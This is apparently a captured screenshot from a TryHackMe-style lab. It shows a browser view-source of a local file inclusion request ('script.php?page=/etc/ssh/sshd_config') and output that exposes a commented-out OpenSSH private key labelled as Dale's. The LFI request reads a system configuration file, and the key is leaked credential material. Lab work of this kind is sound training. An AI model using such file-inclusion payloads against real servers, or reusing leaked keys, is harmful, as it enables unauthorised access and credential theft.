 view-source:http://dev.team.thm/script.php?page=/etc/ssh/sshd_config
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
129
130 #Dale id_rsa
131 #-----BEGIN OPENSSH PRIVATE KEY-----
132 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
133 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
134 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
135 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
136 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
137 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
138 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
139 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
140 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
141 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
142 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
143 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
144 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
145 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
146 #gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4
147 #xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH
148 #ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb
149 #esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO
150 #eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R
151 #N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg
152 #Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi
153 #U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW
154 #/vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz
155 #82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA
156 #wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q
157 #z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6
158 #RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7
159 #/ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx
160 #sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb
161 #mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur
162 #4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg
163 #e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S
164 #2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH
165 #8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX
166 #b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7
167 #CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
168 #-----END OPENSSH PRIVATE KEY-----
70